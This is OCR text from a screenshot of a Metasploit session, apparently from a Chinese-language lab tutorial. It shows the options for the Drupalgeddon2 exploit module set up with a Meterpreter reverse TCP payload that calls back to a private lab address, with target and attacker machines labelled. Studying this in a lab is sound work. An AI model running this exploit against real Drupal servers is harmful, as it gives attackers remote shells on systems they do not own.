 Session 动作 编辑 查看 帮助
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
靶机
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, htt
socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.109.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
攻击机
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.